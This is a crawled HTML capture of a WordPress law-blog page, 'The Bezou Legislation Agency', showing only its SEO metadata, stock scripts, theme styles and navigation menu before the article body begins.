

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.law-blogs.org/the-bezou-legislation-agency.html
body_size: 12773
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Bezou Legislation Agency - law-blogs.org</title>
	<link rel="canonical" href="https://www.law-blogs.org/the-bezou-legislation-agency.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Bezou Legislation Agency - law-blogs.org" />
	<meta property="og:description" content="Heidman Law Agency and Whorley Heidman Law Agency have maintained a constant underlying value throughout the Firm&#8217;s historical past… Dedication… to clients, to the integrity of the legal profession and... [Continue Reading]" />
	<meta property="og:url" content="https://www.law-blogs.org/the-bezou-legislation-agency.html" />
	<meta property="og:site_name" content="law-blogs.org" />
	<meta property="article:published_time" content="2018-07-15T23:29:48+00:00" />
	<meta property="article:modified_time" content="2019-07-13T08:37:13+00:00" />
	<meta property="og:image" content="http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#article","isPartOf":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html"},"author":{"name":"Author","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2"},"headline":"The Bezou Legislation Agency","datePublished":"2018-07-15T23:29:48+00:00","dateModified":"2019-07-13T08:37:13+00:00","mainEntityOfPage":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html"},"wordCount":235,"commentCount":0,"publisher":{"@id":"https://www.law-blogs.org/#organization"},"image":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#primaryimage"},"thumbnailUrl":"http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif","keywords":["agency","bezou","legislation"],"articleSection":["Law Firm"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html","url":"https://www.law-blogs.org/the-bezou-legislation-agency.html","name":"The Bezou Legislation Agency - law-blogs.org","isPartOf":{"@id":"https://www.law-blogs.org/#website"},"primaryImageOfPage":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#primaryimage"},"image":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#primaryimage"},"thumbnailUrl":"http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif","datePublished":"2018-07-15T23:29:48+00:00","dateModified":"2019-07-13T08:37:13+00:00","breadcrumb":{"@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.law-blogs.org/the-bezou-legislation-agency.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#primaryimage","url":"http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif","contentUrl":"http://www.biz-logo.com/pre-designed-16/lawfirm-logo4.gif"},{"@type":"BreadcrumbList","@id":"https://www.law-blogs.org/the-bezou-legislation-agency.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.law-blogs.org/"},{"@type":"ListItem","position":2,"name":"The Bezou Legislation Agency"}]},{"@type":"WebSite","@id":"https://www.law-blogs.org/#website","url":"https://www.law-blogs.org/","name":"law-blogs.org","description":"Legal Family Solution","publisher":{"@id":"https://www.law-blogs.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.law-blogs.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.law-blogs.org/#organization","name":"law-blogs.org","url":"https://www.law-blogs.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/logo/image/","url":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","contentUrl":"https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png","width":192,"height":191,"caption":"law-blogs.org"},"image":{"@id":"https://www.law-blogs.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.law-blogs.org/#/schema/person/25ebd6443db5b947d633464c9c8733b2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.law-blogs.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.law-blogs.org/author/theresajohnson"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="law-blogs.org &raquo; Feed" href="https://www.law-blogs.org/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.law-blogs.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.law-blogs.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fooding-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700%7CDroid+Sans%3A400italic%2C600italic%2C700italic%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.law-blogs.org/wp-content/themes/fooding/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fooding-style-css' href='https://www.law-blogs.org/wp-content/themes/fooding/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='fooding-style-inline-css' type='text/css'>

				.navigation .current, h2.entry-title a, h2.entry-title a, .site-footer .footer_menu ul li a, .widget-title { color: #444444; }

				.entry-meta a,.comments-area .logged-in-as a,a:hover,a.read-more ,
				.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a,
				.main-navigation ul ul a:hover
				{ color : #f4b300;}
				.st-menu .btn-close-home .close-button,
				.st-menu .btn-close-home .home-button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
					background-color: #f4b300;
					border-color : #f4b300;
				}
				.widget_tag_cloud a:hover { border-color :  #f4b300; color:  #f4b300; }
				button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover,
				.st-menu .btn-close-home .home-button:hover,
				.st-menu .btn-close-home .close-button:hover {
						background-color: #444444;
						border-color: #444444;
				}.site-header .site-branding .site-title:after {
				background-color: #ffffff;
			}
</style>
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.law-blogs.org?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.law-blogs.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.law-blogs.org/wp-json/wp/v2/posts/1333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.law-blogs.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.law-blogs.org/?p=1333' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fthe-bezou-legislation-agency.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.law-blogs.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.law-blogs.org%2Fthe-bezou-legislation-agency.html&#038;format=xml" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-icon-law-blogs-fooding-theme-1-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1333 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fooding">


<div id="page" class="site">


	<!-- begin .header-mobile-menu -->
	<nav class="st-menu st-effect-1" id="menu-3">
		<div class="btn-close-home">
			<button class="close-button" id="closemenu"></button>
			<a href="https://www.law-blogs.org/" class="home-button"><i class="fa fa-home"></i></a>
		</div>
		<div class="menu-secondary-menu-container"><ul><li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
